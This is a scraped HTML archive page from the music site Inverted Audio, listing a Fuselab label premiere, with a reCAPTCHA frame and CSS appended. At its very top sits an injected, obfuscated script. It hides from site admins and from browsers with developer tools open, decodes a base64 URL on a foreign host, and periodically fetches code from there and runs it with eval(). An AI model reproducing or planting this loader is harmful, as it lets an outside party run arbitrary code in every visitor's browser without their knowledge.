<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-691d14ea6f571">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-691d14ea6f571" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Label</span>Fuselab					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Russian label for modern electronic music plus sublabel hub.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-40838" class="post-40838 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-house genres-lo-fi artists-al-90 artists-dx2ov labels-fuselab formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-al-90-dx2ov-odna/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/04/al-90.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/al-90.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/al-90-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/al-90-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/al-90-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/al-90-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/04/al-90-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/04/al-90-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="40840" data-permalink="https://inverted-audio.com/premiere-al-90-dx2ov-odna/al-90/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/al-90.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="al-90" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/al-90-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/al-90-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-al-90-dx2ov-odna/" rel="bookmark"><time class="entry-date published" datetime="2018-04-05T17:03:28+00:00">April 5, 2018</time><time class="updated" datetime="2018-04-05T17:03:45+00:00">April 5, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-al-90-dx2ov-odna/" rel="bookmark">Premiere: AL-90 &#038; DX2OV &#8211; Odna</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A rising voice in Russia&#8217;s underground lo-fi house scene, Moscow-based beatmaker AL-90 has clearly been on an upward trajectory over the last couple years, further confirming expectations last<br /><a href="https://inverted-audio.com/premiere-al-90-dx2ov-odna/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40838 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2025  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/mix\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.8.3" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156550017\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"inverted-audio.com\",\"arch_tax_labels\":\"fuselab\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QvvHQlvDopFVH5Yb30B2Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763513582061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://inverted-audio.com/wp-content/cache/min/1/21d488644576013d910862190eeb697e.css
body_size: 64244
content:
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root 